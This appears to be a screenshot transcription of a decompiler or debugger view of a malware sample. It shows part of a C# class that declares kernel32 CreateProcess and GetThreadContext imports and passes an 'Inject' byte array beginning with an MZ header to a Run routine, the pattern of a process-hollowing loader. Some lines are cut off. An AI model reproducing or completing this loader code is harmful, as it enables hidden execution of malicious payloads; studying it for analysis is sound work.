 12 internal sealed class Bro
13 {
14 // Token: 0x0600000F RID: 15 RVA: 0x000021B3 File Offset: 0x000003B3
15 public static void Kirkuk(string path, byte[] Inject)
16 {
17 Bro.Run(Application.ExecutablePath, Inject);
18 }
19
20 // Token: 0x06000010 RID: 16
21 [SuppressUnmanagedCodeSecurity]
22 [DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
23 private static extern bool CreateProcess(string applicationName, string commandLine, IntPtr processAttributes
environment, string currentDirectory, ref Bro.STARTUP_INFORMATION startupInfo, ref Bro.PROCESS_INFORMATION
24
25 // Token: 0x06000011 RID: 17
26 [SuppressUnmanagedCodeSecurity]
27 [DllImport("kernel32.dll")]
28 private static extern bool GetThreadContext(IntPtr thread, int[] context);
29
30 // Token: 0x06000012 RID: 18
31 [SuppressUnmanagedCodeSecurity]
32 [DllImport("kernel32.dll")]
100 %
Locals
Name Value Type
Inject {byte[0x00053400]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte